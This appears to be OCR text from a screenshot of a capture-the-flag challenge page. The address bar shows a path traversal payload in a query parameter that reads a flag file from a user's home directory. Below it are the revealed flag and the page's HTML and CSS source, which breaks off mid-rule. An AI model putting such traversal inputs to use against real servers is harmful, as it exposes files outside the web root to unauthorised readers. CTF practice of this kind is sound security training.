 Not secure | view-source:10.90.137.137/?dj=../../../../../.../../../../../../../home/asur/.flag.txt
1 NSCTF{Peeda_5e_Bada_Sh1kshak_Aur_koi_nahi_Hota}
2
3 <!DOCTYPE html>
4 <html lang="en">
5 <title>NSCTF - ASUR</title>
6 <meta charset="UTF-8">
7 <meta name="viewport" content="width=device-width, initial-scale=1">
8 <link rel="stylesheet" href="w3.css">
9 <link rel="stylesheet" href="font.css">
10 <meta name="viewport" content="width=device-width, initial-scale=1">
11
12 <style>s
13 * {box-sizing: border-box}
14 body {font-family: Verdana, sans-serif; margin:0}
15 .mySlides {display: none}
16 img {vertical-align: middle;}
17  /* Slideshow container */
18 .slideshow-container {
19   max-width: 1000px;
20   position: relative;
21   margin: auto;
22 }
23
24 /* Next & previous buttons */
25 .prev, .next {
26   cursor: pointer;
27   position: absolute;
28   top: 50%;
29   width: auto;
30   padding: 16px;
31   margin-top: -22px;
32   color: white;
33   font-weight: bold;
34   font-size: 18px;
35   transition: 0.6s ease;
36   border-radius: 0 3px 3px 0;
37   user-select: none;
38 }
39
40 /* Position the "next button" to the right */
41 .next {